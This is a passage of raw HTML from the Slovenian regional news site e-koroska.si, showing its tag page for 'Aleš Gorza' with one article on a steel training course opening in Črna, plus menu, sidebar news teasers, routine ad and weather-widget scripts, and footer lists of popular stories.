                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6969d7cb14609" data-td_block_id="td_uid_9_6969d7cb14609"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6969d7cb14609" data-td_block_id="td_uid_9_6969d7cb14609"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aleš Gorza</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Aleš Gorza</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/v-sportnem-parku-crna-je-potekala-slovesna-otvoritev-sij-jeklenega-poligona/" rel="bookmark" title="V Športnem parku Črna je potekala slovesna otvoritev SIJ jeklenega poligona"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V Športnem parku Črna je potekala slovesna otvoritev SIJ jeklenega poligona"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-sportnem-parku-crna-je-potekala-slovesna-otvoritev-sij-jeklenega-poligona/" rel="bookmark" title="V Športnem parku Črna je potekala slovesna otvoritev SIJ jeklenega poligona">V Športnem parku Črna je potekala slovesna otvoritev SIJ jeklenega poligona</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T19:51:22+00:00" >11. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6969d7cb15830_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6969d7cb15830" ><script>var block_td_uid_10_6969d7cb15830 = new tdBlock();
block_td_uid_10_6969d7cb15830.id = "td_uid_10_6969d7cb15830";
block_td_uid_10_6969d7cb15830.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6969d7cb15830_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6969d7cb15830_rand","tdc_css_class_style":"td_uid_10_6969d7cb15830_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6969d7cb15830.td_column_number = "1";
block_td_uid_10_6969d7cb15830.block_type = "td_block_21";
block_td_uid_10_6969d7cb15830.post_count = "3";
block_td_uid_10_6969d7cb15830.found_posts = "4755";
block_td_uid_10_6969d7cb15830.header_color = "#";
block_td_uid_10_6969d7cb15830.ajax_pagination_infinite_stop = "";
block_td_uid_10_6969d7cb15830.max_num_pages = "1585";
tdBlocksArray.push(block_td_uid_10_6969d7cb15830);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6969d7cb15830 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-150x150.jpg" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:47:34+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Jutri, v četrtek, 15.1.2026, vabljeni v Koroško osrednjo knjižnico dr. Franca Sušnika na literarni večer z Ireno Pajnik Beguš. Dogodek se bo pričel ob...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#452c2b232a0520682e2a372a362e246b362c"><span class="__cf_email__" data-cfemail="89e0e7efe6c9eca4e2e6fbe6fae2e8a7fae0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6969d7cb16a56_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6969d7cb16a56" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6969d7cb16a56 = new tdBlock();
block_td_uid_12_6969d7cb16a56.id = "td_uid_12_6969d7cb16a56";
block_td_uid_12_6969d7cb16a56.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6969d7cb16a56_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6969d7cb16a56_rand","tdc_css_class_style":"td_uid_12_6969d7cb16a56_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6969d7cb16a56.td_column_number = "1";
block_td_uid_12_6969d7cb16a56.block_type = "td_block_7";
block_td_uid_12_6969d7cb16a56.post_count = "30";
block_td_uid_12_6969d7cb16a56.found_posts = "4959";
block_td_uid_12_6969d7cb16a56.header_color = "#";
block_td_uid_12_6969d7cb16a56.ajax_pagination_infinite_stop = "";
block_td_uid_12_6969d7cb16a56.max_num_pages = "1653";
tdBlocksArray.push(block_td_uid_12_6969d7cb16a56);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6969d7cb16a56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

